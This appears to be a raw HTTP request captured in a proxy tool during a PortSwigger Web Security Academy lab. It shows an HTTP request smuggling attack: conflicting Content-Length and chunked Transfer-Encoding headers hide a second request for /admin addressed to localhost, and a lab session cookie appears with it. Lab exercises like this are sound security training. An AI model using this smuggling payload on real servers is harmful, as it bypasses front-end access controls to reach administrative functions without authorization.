 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a7a00e70338831e83bee66a003a005a.web-security-academy.net
3 Cookie: session=AqupE1CopD8XZ1Ab2VS4T2r9qY9vyGft
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0) Gecko/20100101 Firefox/126.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=1
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 123
17 Transfer-encoding: chunked
18
19 0
20
21 GET /admin HTTP/1.1
22 Host: localhost
23 Content-Type: application/x-www-form-urlencoded
24 Content-Length: 15
25 X-Ignore: X